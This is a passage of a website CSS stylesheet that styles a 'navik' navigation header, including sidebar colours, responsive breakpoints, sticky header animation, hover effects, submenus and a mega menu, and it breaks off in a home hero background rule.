  background-color: #37ad00;
}

.navik-fixed-sidebar.sidebar-color-bg .menu-social-media a {
  border-color: #fff;
}

.sidebar-color-bg .navik-menu-fixed > ul > li > a,
.sidebar-color-bg .navik-menu-fixed > ul ul a {
  color: #fff !important;
}

.sidebar-color-bg .navik-menu-fixed > ul ul a::before,
.sidebar-color-bg .overlay-dropdown-plus:before,
.sidebar-color-bg .overlay-dropdown-plus:after {
  background-color: #fff;
}

.sidebar-color-bg .navik-menu-fixed ul li a:hover {
  color: rgba(255, 255, 255, 0.8) !important;
}
/* ========== END ========== */


/* =============================================
Menu icons
================================================ */
.navik-menu .navik-menu-icon {
  margin-right: 5px;
  color: #a1a1a1;
}

.navik-menu ul li > a .navik-menu-icon,
.navik-menu .mega-menu-heading a .navik-menu-icon {
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}

.navik-menu ul li.current-menu > a .navik-menu-icon,
.navik-menu ul li:hover > a .navik-menu-icon,
.navik-menu .mega-menu-heading a:hover .navik-menu-icon {
  color: #00660e !important;
}

.header-dark .navik-menu .navik-menu-icon {
  color: #717171;
}

.navik-menu-overlay .navik-menu-icon {
  position: relative;
  top: -2px;
  margin-right: 10px;
}

.navik-menu-overlay > ul ul li a .navik-menu-icon {
  top: -1px;
  margin-right: 7px;
}

.menu-slide .navik-menu-overlay > ul ul li a .navik-menu-icon {
  margin-right: 5px;
}

.navik-menu-fixed .navik-menu-icon {
  margin-right: 5px;
}


/* =============================================
================================================
Media queries for responsive design
================================================
================================================ */
@media (min-width: 768px) {

  .navik-header .logo {
    float: left;
    padding: 30px 40px 30px 0;
  }
  .navik-menu {
    clear: both;
  }
  .header-shadow-wrapper:after {
    -webkit-box-shadow: 0px 10px 40px -5px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 10px 40px -5px rgba(0,0,0,0.1);
    -o-box-shadow: 0px 10px 40px -5px rgba(0,0,0,0.1);
    box-shadow: 0px 10px 40px -5px rgba(0,0,0,0.1);
  }
  .navik-header-overlay .logo {
    left: 30px;
  }
  .navik-header-overlay .burger-menu {
    right: 30px;
  }
  .navik-menu-overlay > ul > li {
    padding: 0 110px 0 30px;
    margin-bottom: 16px;
  }
  .overlay-center-menu .navik-menu-overlay > ul > li {
    padding: 0 30px;
  }
  .overlay-dropdown-plus {
    width: 24px;
    height: 24px;
    line-height: 24px;
    top: 7px;
    right: 43px;
  }
  .overlay-dropdown-plus:before,
  .overlay-dropdown-plus:after {
    top: 11px;
    right: 7px;
  }
  .navik-menu-overlay > ul > li > .menu-overlay-link a {
    font-size: 34px;
  }
  .navik-menu-overlay > ul ul li a {
    font-size: 16px;
  }
  .navik-menu-overlay > ul ul li {
    margin-left: 42px;
  }
  .navik-menu-overlay > ul > li > ul > li:after {
    top: 1px;
    left: -23px;
    height: 16px;
  }
  .navik-menu-overlay > ul > li > ul {
    padding: 13px 0 16px;
  }
  .overlay-center-menu .navik-menu-overlay > ul > li > ul {
    padding: 18px 0 21px;
  }
  .overlay-center-menu .overlay-dropdown-plus {
    right: -42px;
  }
  .submenu-vertical > ul > li ul {
    right: -60px;
    padding-right: 60px !important;
  }
  .submenu-vertical > ul > li > ul li {
    margin-bottom: 7px;
  }
  .submenu-vertical > ul > li > ul ul {
    padding-top: 7px;
  }
  .submenu-vertical > ul > li > ul li .overlay-dropdown-plus {
    top: -2px;
    right: -67px;
  }
  .overlay-center-menu .submenu-vertical > ul > li > ul li .overlay-dropdown-plus {
    right: -42px;
  }
  .menu-social-media {
    bottom: 34px;
    padding: 0 110px;
  }
  .overlay-center-menu .menu-social-media {
    padding: 0 40px;
  }
  .navik-header-overlay.menu-slide .nav-menu-wrapper {
    width: 400px;
  }
  .navik-header-overlay.menu-slide .navik-menu-overlay > ul {
    padding: 140px 0 100px;
  }
  .navik-header-overlay.menu-slide .navik-menu-overlay > ul > li {
    margin-bottom: 14px;
    padding: 0 60px 0 45px;
  }
  .navik-header-overlay.menu-slide .navik-menu-overlay > ul ul li a {
    padding-left: 23px;
  }
  .navik-header-overlay.menu-slide .navik-menu-overlay.submenu-no-separate > ul ul li a {
    padding-left: 15px;
  }
  .navik-header-overlay.menu-slide .navik-menu-overlay > ul ul li a:hover {
    padding-left: 33px;
  }
  .navik-header-overlay.menu-slide .navik-menu-overlay.submenu-no-separate > ul ul li a:hover {
    padding-left: 25px;
  }
  .navik-header-overlay.menu-slide .navik-menu-overlay > ul ul li a::before {
    left: 5px;
    height: 15px;
  }
  .navik-header-overlay.menu-slide .navik-menu-overlay > ul > li > ul li {
    margin-bottom: 7px;
  }
  .navik-header-overlay.menu-slide .navik-menu-overlay > ul > li > ul {
    padding: 28px 0 16px;
  }
  .navik-header-overlay.menu-slide .navik-menu-overlay > ul > li > ul ul {
    padding-top: 7px;
    padding-left: 23px;
  }
  .navik-header-overlay.menu-slide .navik-menu-overlay > ul > li ul .overlay-dropdown-plus {
    top: -2px;
    right: -17px;
  }
  .navik-header-overlay.menu-slide .menu-social-media {
    padding: 0 45px;
  }
  .navik-menu .mega-menu-media {
    display: table;
    width: 100%;
  }
  .navik-menu .mega-menu-media-img,
  .navik-menu .mega-menu-media-info {
    display: table-cell;
    vertical-align: top;
  }
  .navik-menu .mega-menu-media-img {
    width: 120px;
  }
  .navik-menu .mega-menu-media-img .mega-menu-thumbnail {
    margin-bottom: 0;
  }
  .navik-menu .mega-menu-media-img img {
    width: 100%;
    height: auto;
  }
  .navik-menu .mega-menu-media-info {
    padding-left: 20px;
  }
  .navik-menu-overlay .navik-menu-icon {
    margin-right: 12px;
  }
  .menu-slide .navik-menu-overlay .navik-menu-icon {
    margin-right: 10px;
  }
  .navik-menu-overlay > ul ul li a .navik-menu-icon {
    margin-right: 8px;
  }
  .navik-menu-overlay.submenu-no-separate > ul ul li {
    margin-left: 25px;
  }

}

@media (min-width: 1200px) {

  /* =============================================
  Viewport Breakpoint
  ================================================ */
  .navik-header-container {
    height: 90px;
  }
  .navik-header-overlay .navik-header-container {
    height: auto;
  }
  .navik-header .logo {
    position: relative;
    padding: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .navik-header .logo img {
    max-width: inherit;
    max-height: 75px;
    width: auto;
  }
  .burger-menu {
    display: none;
  }
  .navik-menu {
    float: right;
    clear: inherit;
  }
  .navik-menu > ul {
    display: block !important;
    padding: 0;
    font-size: 0;
  }
  .navik-menu > ul > li {
    display: inline-block;
  }
  .navik-menu ul li {
    position: relative;
  }
  .navik-menu > ul > li > a {
    position: relative;
    height: 90px;
    line-height: 90px;
    box-sizing: border-box;
    white-space: nowrap;
    padding: 0 20px;
  }
  .navik-menu > ul > li:last-child > a {
    padding: 0 0 0 20px;
  }
  .navik-menu.menu-hover-2 > ul > li:last-child > a,
  .navik-menu.menu-hover-3 > ul > li:last-child > a,
  .navik-menu.menu-hover-4 > ul > li:last-child > a,
  .center-menu-1 .navik-menu > ul > li:last-child > a,
  .center-menu-2 .navik-menu > ul > li:last-child > a {
    padding: 0 20px;
  }
  .navik-menu.separate-line.menu-hover-2 > ul > li:last-child > a,
  .navik-menu.separate-line.menu-hover-3 > ul > li:last-child > a,
  .navik-menu.separate-line.menu-hover-4 > ul > li:last-child > a,
  .center-menu-1 .navik-menu.separate-line > ul > li:last-child > a,
  .center-menu-2 .navik-menu.separate-line > ul > li:last-child > a {
    padding: 0 28px;
  }
  .navik-menu ul li.current-menu > a,
  .navik-menu ul li:hover > a,
  .header-dark .navik-menu ul li.current-menu > a,
  .header-dark .navik-menu ul li:hover > a {
    background-color: inherit;
  }
  .dropdown-plus {
    display: none;
  }
  .navik-menu ul li.dropdown_menu > a > span:before {
    border-style: solid;
    border-width: 2px 2px 0 0;
    border-color: #c1c1c1;
    position: relative;
    content: '';
    display: inline-block;
    height: 4px;
    width: 4px;
    top: -3px;
    margin-left: 8px;
    box-sizing: content-box;

    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg);
  }
  .header-dark .navik-menu ul li.dropdown_menu > a > span:before {
    border-color: #a1a1a1;
  }
  .navik-menu li > ul {
    display: block !important;
    position: absolute;
    width: 250px;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 27px 0;
    visibility: hidden;
    opacity: 0;

    -webkit-box-shadow: 0px 12px 30px -2px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 12px 30px -2px rgba(0,0,0,0.1);
    -o-box-shadow: 0px 12px 30px -2px rgba(0,0,0,0.1);
    box-shadow: 0px 12px 30px -2px rgba(0,0,0,0.1);

    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .header-dark .navik-menu li > ul {
    background-color: #111111;
  }
  .navik-menu li:hover > ul {
    visibility: visible;
    opacity: 1;
  }
  .navik-menu li.submenu-right > ul {
    left: inherit;
    right: 0;
  }
  .navik-menu li > ul ul {
    top: -27px;
    left: 100%;
  }
  .navik-menu li.submenu-right > ul ul {
    left: -100% !important;
  }
  .navik-menu ul ul li.dropdown_menu > a > span:before {
    float: right;
    top: 7px;
    right: -10px;
    margin: 0;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .navik-menu ul ul li > a {
    position: relative;
    color: #818181;
    padding: 9px 35px 7px !important;
  }
  .navik-menu ul ul li > a,
  .navik-menu ul ul li:hover > a {
    color: #818181;
    background-color: transparent;
  }
  .header-dark .navik-menu ul ul li > a {
    color: #a1a1a1;
    background-color: transparent;
  }
  .header-dark .navik-menu ul ul li:hover > a {
    color: #fff;
    background-color: transparent;
  }
  .header-dark .navik-menu ul ul li:hover > a .navik-menu-icon {
    color: #fff !important;
  }
  .navik-menu ul ul li:hover > a {
    padding-left: 55px !important;
  }
  .navik-menu ul ul li > a:before {
    position: absolute;
    content: "";
    top: 17px;
    left: 35px;
    width: 0;
    height: 1px;
    background: #a1a1a1;

    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .navik-menu ul ul li:hover > a:before {
    width: 10px;
  }
  .navik-menu ul li.dropdown_menu > a > span {
    display: none;
  }
  .navik-menu.menu-caret ul li.dropdown_menu > a > span {
    display: inline-block;
  }
  .navik-menu.menu-caret ul ul li.dropdown_menu > a > span {
    display: inline;
  }
  .navik-menu.separate-line > ul > li > a {
    position: relative;
  }
  .navik-menu.separate-line > ul > li > a:before {
    position: absolute;
    content: "";
    top: 50%;
    right: 0;
    width: 1px;
    height: 20px;
    background: #eeeeee;

    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .header-dark .navik-menu.separate-line > ul > li > a:before {
    background: #333333;
  }
  .navik-menu.separate-line > ul > li:last-child > a:before {
    display: none;
  }
  .navik-menu.separate-line > ul > li > a {
    padding: 0 28px;
  }
  .navik-menu.separate-line > ul > li:last-child > a {
    padding: 0 0 0 28px;
  }

  /* =============================================
  Header sticky
  ================================================ */
  .navik-header.sticky {
    margin-top: 0px !important;
    background-color: #fff;
    position: fixed;
    width: 100%;
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: stickyTransition;
    animation-name: stickyTransition;
  }
  .navik-header.sticky .navik-header-container {
    height: 70px;
  }
  .navik-header.sticky .navik-menu > ul > li > a {
    height: 70px;
    line-height: 70px;
  }
  .navik-header.sticky .logo {
    padding: 0 40px 0 0;
  }
  .navik-header.center-menu-1.sticky .logo {
    padding: 0;
  }
  .navik-header.sticky .logo img {
    max-height: 70px;
  }
  @-webkit-keyframes stickyTransition {
    from {
      opacity: 0;
      -webkit-transform: translate3d(0, -100%, 0);
      transform: translate3d(0, -100%, 0);
    }
    to {
      opacity: 1;
      -webkit-transform: none;
      transform: none;
    }
  }
  @keyframes stickyTransition {
    from {
      opacity: 0;
      -webkit-transform: translate3d(0, -100%, 0);
      transform: translate3d(0, -100%, 0);
    }

    to {
      opacity: 1;
      -webkit-transform: none;
      transform: none;
    }
  }

  /* =============================================
  Center menu
  ================================================ */
  .navik-header.center-menu-1 {
    position: relative;
  }
  .navik-header.center-menu-1.sticky {
    position: fixed;
  }
  .navik-header.center-menu-1 .navik-header-container > .logo {
    display: none;
  }
  .logoCenter {
    text-align: center;
    display: table-cell !important;
    vertical-align: middle;
  }
  .navik-header.center-menu-1 .logoCenter .logo {
    float: none;
    top: 0;
    width: inherit;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  .center-menu-1 .navik-menu {
    display: table !important;
    float: none;
    width: 100%;
  }
  .center-menu-1 .navik-menu > ul {
    display: table-cell !important;
    vertical-align: top;
  }
  .center-menu-1 .navik-menu > ul:first-child {
    text-align: right;
    padding: 0 40px;
  }
  .center-menu-1 .navik-menu > ul:first-child ul {
    text-align: left;
  }
  .center-menu-1 .navik-menu > ul:last-child {
    text-align: left;
    padding: 0 40px;
  }
  .navik-header.center-menu-2 .navik-header-container {
    height: auto;
  }
  .navik-header.center-menu-2 .logo {
    float: none;
    top: 0;
    padding: 36px 30px;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  .navik-header.center-menu-2 .logo img {
    max-width: 100%;
    max-height: inherit;
    height: auto;
  }
  .center-menu-2 .navik-menu {
    float: none;
    text-align: center;
    border-top: 1px solid #e9e9e9;
  }
  .center-menu-2.header-dark .navik-menu {
    border-color: #333333;
  }
  .center-menu-2 .navik-menu li > ul {
    text-align: left;
  }
  .center-menu-2 .navik-menu > ul > li > a {
    height: 62px;
    line-height: 62px;
  }
  .navik-header.center-menu-2.sticky .logo {
    display: none;
  }
  .navik-header.center-menu-2.sticky .navik-menu {
    border: none;
  }

  /* =============================================
  Header transparent
  ================================================ */
  .header-transparent-on .header-shadow-wrapper,
  .header-opacity-on .header-shadow-wrapper {
    display: none;
  }
  .navik-header.header-transparent-on,
  .navik-header.header-opacity-on {
    position: absolute;
    width: 100%;
    background-color: transparent;
  }
  .navik-header.header-opacity-on {
    background-color: rgba(0,0,0,0.3);
  }
  .header-transparent-on .navik-menu > ul > li > a,
  .header-opacity-on .navik-menu > ul > li > a {
    color: #f7f7f7;
  }
  .header-transparent-on .navik-menu > ul > li:hover > a,
  .header-transparent-on .navik-menu > ul > li.current-menu > a,
  .header-opacity-on .navik-menu > ul > li:hover > a,
  .header-opacity-on .navik-menu > ul > li.current-menu > a {
    color: #26c6da;
  }
  .header-transparent-on .navik-menu > ul > li.dropdown_menu > a > span:before,
  .header-opacity-on .navik-menu > ul > li.dropdown_menu > a > span:before {
    border-color: #f7f7f7;
  }
  .header-transparent-on.center-menu-2 .navik-menu {
    border-color: rgba(255,255,255,0.25);
  }
  .header-opacity-on.center-menu-2 .navik-menu {
    border-color: rgba(255,255,255,0.2);
  }
  .header-transparent-on .navik-menu.separate-line > ul > li > a:before {
    background: rgba(255,255,255,0.25);
  }
  .header-opacity-on .navik-menu.separate-line > ul > li > a:before {
    background: rgba(255,255,255,0.2);
  }
  .header-transparent-on .navik-menu > ul > li > a .navik-menu-icon,
  .header-opacity-on .navik-menu > ul > li > a .navik-menu-icon {
    color: rgba(255, 255, 255, 0.85);
  }

  /* =============================================
  Hover transitions
  ================================================ */
  .navik-menu.menu-hover-2 > ul > li.current-menu > a,
  .navik-menu.menu-hover-2 > ul > li:hover > a {
    background-color: #f8f8f8;
    color: #212121;
  }
  .navik-menu.menu-hover-2 > ul > li > a:after,
  .navik-menu.menu-hover-3 > ul > li > a:after {
    position: absolute;
    content: '';
    left: 0;
    bottom: -3px;
    width: 100%;
    height: 3px;
    background: #26c6da;
    opacity: 0;
    z-index: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .navik-menu.menu-hover-2 > ul > li.current-menu > a:after,
  .navik-menu.menu-hover-2 > ul > li:hover > a:after {
    opacity: 1;
  }
  .navik-menu.menu-hover-3 > ul > li.current-menu > a,
  .navik-menu.menu-hover-3 > ul > li:hover > a {
    color: #212121;
  }
  .navik-menu.menu-hover-3 > ul > li > a:after {
    width: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .navik-menu.menu-hover-3 > ul > li.current-menu > a:after,
  .navik-menu.menu-hover-3 > ul > li:hover > a:after {
    width: 100%;
    opacity: 1;
  }
  .navik-menu.menu-hover-4 > ul > li > a > .hover-transition {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1;
  }
  .navik-menu.menu-hover-4 > ul > li > a > .hover-transition:after {
    display: block;
    position: relative;
    content: "";
    width: calc(100% + 2px);
    height: 0;
    top: 50%;
    left: 50%;
    background: #26c6da;
    opacity: 0;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .navik-menu.menu-hover-4 > ul > li.current-menu > a > .hover-transition:after,
  .navik-menu.menu-hover-4 > ul > li:hover > a > .hover-transition:after {
    opacity: 1;
    height: 100%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  .navik-menu.menu-hover-4 > ul > li > ul {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
  }
  .navik-menu.menu-hover-4 > ul > li:hover > ul {
    -webkit-transition-delay: 0.13s;
    -moz-transition-delay: 0.13s;
    -o-transition-delay: 0.13s;
    transition-delay: 0.13s;
  }
  .navik-menu.menu-hover-4 > ul > li.current-menu > a,
  .navik-menu.menu-hover-4 > ul > li:hover > a {
    color: #fff;
  }
  .navik-menu.menu-hover-4 > ul > li.current-menu.dropdown_menu > a > span:before,
  .navik-menu.menu-hover-4 > ul > li.dropdown_menu:hover > a > span:before {
    border-color: #fff;
  }
  .header-dark .navik-menu.menu-hover-2 > ul > li.current-menu > a,
  .header-dark .navik-menu.menu-hover-2 > ul > li:hover > a {
    background-color: #222222;
    color: #fff;
  }
  .header-dark .navik-menu.menu-hover-3 > ul > li.current-menu > a,
  .header-dark .navik-menu.menu-hover-3 > ul > li:hover > a {
    color: #fff;
  }
  .header-transparent-on .navik-menu.menu-hover-2 > ul > li.current-menu > a,
  .header-transparent-on .navik-menu.menu-hover-2 > ul > li:hover > a {
    background-color: rgba(255, 255, 255, 0.25);
    color: #f7f7f7;
  }
  .header-opacity-on .navik-menu.menu-hover-2 > ul > li.current-menu > a,
  .header-opacity-on .navik-menu.menu-hover-2 > ul > li:hover > a {
    background-color: rgba(255, 255, 255, 0.2);
    color: #f7f7f7;
  }
  .header-transparent-on .navik-menu.menu-hover-3 > ul > li.current-menu > a,
  .header-transparent-on .navik-menu.menu-hover-3 > ul > li:hover > a,
  .header-opacity-on .navik-menu.menu-hover-3 > ul > li.current-menu > a,
  .header-opacity-on .navik-menu.menu-hover-3 > ul > li:hover > a {
    color: #f7f7f7;
  }
  .navik-menu.menu-hover-4 > ul > li.current-menu > a .navik-menu-icon,
  .navik-menu.menu-hover-4 > ul > li:hover > a .navik-menu-icon {
    color: #fff !important;
  }
  .header-transparent-on .navik-menu.menu-hover-2 > ul > li.current-menu > a .navik-menu-icon,
  .header-transparent-on .navik-menu.menu-hover-2 > ul > li:hover > a .navik-menu-icon,
  .header-opacity-on .navik-menu.menu-hover-2 > ul > li.current-menu > a .navik-menu-icon,
  .header-opacity-on .navik-menu.menu-hover-2 > ul > li:hover > a .navik-menu-icon,
  .header-transparent-on .navik-menu.menu-hover-3 > ul > li.current-menu > a .navik-menu-icon,
  .header-transparent-on .navik-menu.menu-hover-3 > ul > li:hover > a .navik-menu-icon,
  .header-opacity-on .navik-menu.menu-hover-3 > ul > li.current-menu > a .navik-menu-icon,
  .header-opacity-on .navik-menu.menu-hover-3 > ul > li:hover > a .navik-menu-icon {
    color: rgba(255, 255, 255, 0.85) !important;
  }

  /* =============================================
  Submenu
  ================================================ */
  .navik-menu.submenu-top-border li > ul {
    border-top: 3px solid var(--main-blue-color);
  }
  .navik-menu.submenu-top-border li > ul ul {
    top: -30px;
  }
  .navik-menu.submenu-list-border li > ul ul {
    top: -20px;
  }
  .navik-menu.submenu-top-border.submenu-list-border li > ul ul {
    top: -23px;
  }
  .navik-menu.submenu-list-border ul ul li > a {
    padding: 15px 35px 14px !important;
  }
  .navik-menu.submenu-list-border ul ul li:first-child > a {
    padding: 8px 35px 14px 35px !important;
  }
  .navik-menu.submenu-list-border ul ul li:last-child > a {
    padding: 15px 35px 8px 35px !important;
  }
  .navik-menu.submenu-list-border ul ul li:after {
    position: absolute;
    content: "";
    bottom: 0;
    left: 35px;
    right: 35px;
    height: 1px;
    background: #eeeeee;
  }
  .navik-menu.submenu-list-border ul ul li:last-child:after {
    display: none;
  }
  .navik-menu.submenu-list-border ul ul li:hover > a {
    padding-left: 55px !important;
  }
  .navik-menu.submenu-list-border ul ul li:nth-child(n+2) > a:before {
    top: 24px;
  }
  .header-dark .navik-menu.submenu-list-border ul ul li:after {
    background: #333333;
  }

  /* =============================================
  Submenu transitions
  ================================================ */
  .navik-menu.submenu-flip li > ul {
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;

    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
    transform: rotateX(-90deg);

    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;

    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .navik-menu.submenu-flip li:hover > ul {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
  }
  .navik-menu.submenu-flip ul {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 200px;
    -ms-perspective: 200px;
    perspective: 200px;
  }
  .navik-menu.submenu-flip ul li {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 200px;
    -ms-perspective: 200px;
    perspective: 200px;
  }
  .navik-menu.submenu-scale li > ul {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;

    -webkit-transform: scale(0);
    transform: scale(0);

    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
  }
  .navik-menu.submenu-scale li.submenu-right ul {
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
  }
  .navik-menu.submenu-scale li:hover > ul {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  /* =============================================
  Menu overlay
  ================================================ */
  .navik-header-overlay .logo {
    top: 50px;
    left: 40px;
  }
  .navik-header-overlay .burger-menu {
    top: 40px;
    right: 40px;
  }
  .navik-menu-overlay > ul > li {
    padding: 0 130px 0 40px;
  }
  .overlay-center-menu .navik-menu-overlay > ul > li {
    padding: 0 40px;
  }
  .overlay-dropdown-plus {
    right: 53px;
  }
  .submenu-vertical > ul > li ul {
    right: -70px;
    padding-right: 70px !important;
  }
  .submenu-vertical > ul > li > ul li .overlay-dropdown-plus {
    right: -77px;
  }
  .navik-header-overlay.menu-slide .navik-menu-overlay > ul > li ul .overlay-dropdown-plus {
    right: -7px;
  }
  .menu-social-media {
    padding: 0 130px;
  }

  /* =============================================
  Mega menu
  ================================================ */
  .navik-mega-menu.mega-menu-fullwidth .navik-header-container {
    position: inherit;
  }
  .navik-mega-menu .navik-header-container,
  .navik-mega-menu.mega-menu-fullwidth {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 200px;
    -ms-perspective: 200px;
    perspective: 200px;
  }
  .navik-menu .mega-menu-container {
    padding: 15px 15px 0;
  }
  .navik-mega-menu .navik-menu.submenu-flip > ul,
  .navik-mega-menu .navik-menu.submenu-flip ul li.mega-menu,
  .navik-mega-menu.mega-menu-fullwidth .navik-header-container {
    -webkit-transform-style: unset;
    transform-style: unset;
    -webkit-perspective: none;
    -ms-perspective: none;
    perspective: none;
  }
  .navik-menu.submenu-flip .mega-menu > ul {
    -webkit-perspective: inherit;
    -ms-perspective: inherit;
    perspective: inherit;
  }
  .navik-menu.submenu-scale li.mega-menu ul,
  .navik-menu.submenu-scale li.mega-menu.submenu-right ul {
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
  }
  .navik-menu.submenu-scale .mega-menu-container li > ul {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  .navik-menu.submenu-flip .mega-menu-container li > ul {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
  }
  .navik-menu ul li.mega-menu {
    position: inherit;
    font-size: initial;
  }
  .navik-menu li.mega-menu > ul {
    width: 100%;
    padding: 25px 20px 15px;
  }
  .navik-menu li.mega-menu:hover .mega-menu-container li > ul {
    visibility: visible;
    opacity: 1;
  }
  .navik-menu .mega-menu-container li ul,
  .navik-menu.submenu-top-border .mega-menu-container li ul,
  .navik-menu.submenu-list-border .mega-menu-container li ul {
    position: relative;
    top: 0 !important;
    left: inherit;
    width: 100%;
    border-top: none;
    padding: 0;

    -webkit-box-shadow: inherit;
    -moz-box-shadow: inherit;
    -o-box-shadow: inherit;
    box-shadow: inherit;
  }
  .navik-menu.menu-caret .mega-menu-container li.dropdown_menu > a > span,
  .navik-menu .mega-menu-container ul li > a:before,
  .navik-menu.submenu-list-border .mega-menu-container ul li:after {
    display: none;
  }
  .navik-menu li.mega-menu.submenu-right > ul ul {
    left: inherit !important;
  }
  .navik-menu .mega-menu-container ul li a,
  .navik-menu .mega-menu-container ul li:hover a,
  .navik-menu.submenu-list-border .mega-menu-container ul li a,
  .navik-menu.submenu-list-border .mega-menu-container ul li:hover a,
  .navik-menu.submenu-list-border .mega-menu-container ul li:first-child a,
  .navik-menu.submenu-list-border .mega-menu-container ul li:first-child:hover a,
  .navik-menu.submenu-list-border .mega-menu-container ul li:last-child a,
  .navik-menu.submenu-list-border .mega-menu-container ul li:last-child:hover a {
    padding: inherit !important;
  }
  .navik-menu .mega-menu-container ul.mega-menu-list li a,
  .navik-menu .mega-menu-container ul.mega-menu-list li:hover a,
  .navik-menu.submenu-list-border .mega-menu-container ul.mega-menu-list li a,
  .navik-menu.submenu-list-border .mega-menu-container ul.mega-menu-list li:hover a {
    padding: 5px 0 !important;
    color: #818181;
  }
  .navik-menu .mega-menu-container ul.mega-menu-list li a:hover,
  .navik-menu.submenu-list-border .mega-menu-container ul.mega-menu-list li a:hover {
    padding-left: 20px !important;
  }
  .navik-menu .mega-menu-container ul.mega-menu-list li > a:before {
    display: block;
    left: 0;
    top: 13px !important;
  }
  .header-dark .navik-menu .mega-menu-container ul.mega-menu-list li a {
    color: #a1a1a1;
  }
  .header-dark .navik-menu .mega-menu-container ul.mega-menu-list li a:hover {
    color: #fff;
  }

  /* =============================================
  Fixed sidebar menu
  ================================================ */
  .navik-fixed-sidebar {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
  }
  .navik-side-content > .logo,
  .navik-fixed-sidebar + .burger-menu,
  .fixedsidebar-bg-overlay {
    display: none;
  }
  .navik-fixed-sidebar .logo {
    display: block;
  }
  .navik-side-content {
    width: calc(100% - 250px);

    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;

    -webkit-transform: translateX(0%) !important;
    -moz-transform: translateX(0%) !important;
    -o-transform: translateX(0%) !important;
    transform: translateX(0%) !important;
  }
  .navik-sidebar-left ~ .fixedsidebar-bg-overlay + .navik-side-content {
    margin-left: auto;
  }
  .navik-sidebar-right ~ .fixedsidebar-bg-overlay + .navik-side-content {
    margin-right: auto;
  }
  .navik-sidebar-left,
  .navik-sidebar-right {
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%);
  }
  .navik-menu-fixed {
    padding-top: 0;
  }

}



/*********************** Main Head End *****************/

/***************** Home Page ********************/

#home-hero{
  background-image: linear-gradient( to Left, rgba(0,0,0, 0), rgb(65 99 224) ),url(../images/home-hero-img.jpg);
  background-image: url(../images/digital-blue-background.jpg);
  background-image: url(https://exxegroup.com/wp-content/uploads/2021/09/industries-bg.jpg);
  background-size: cover;
  background-repeat: no-repeat;
  padding: 300px 0;
  position: relative;
